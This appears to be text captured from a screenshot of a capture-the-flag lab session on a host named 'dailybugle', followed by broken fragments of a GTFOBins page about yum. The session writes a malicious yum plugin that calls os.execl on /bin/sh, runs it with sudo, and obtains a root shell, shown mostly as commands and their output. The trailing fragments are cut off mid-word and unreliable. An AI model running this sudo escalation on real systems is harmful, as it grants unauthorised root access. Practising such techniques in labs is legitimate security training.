 [jjameson@dailybugle html]$ TF=$(mktemp -d)
[jjameson@dailybugle html]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle html]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle html]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle html]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#
hub.io/gtfobins/yum/
Parrot Wiki Community privacy pentest learn Donate
.. / yum
Sudo
Sudo
It runs in privileg
with elevated pri
the target.
TF=$(mktemp
echo 'id' >
fpm -n x -s
sudo yum loc
(b) Spawn inter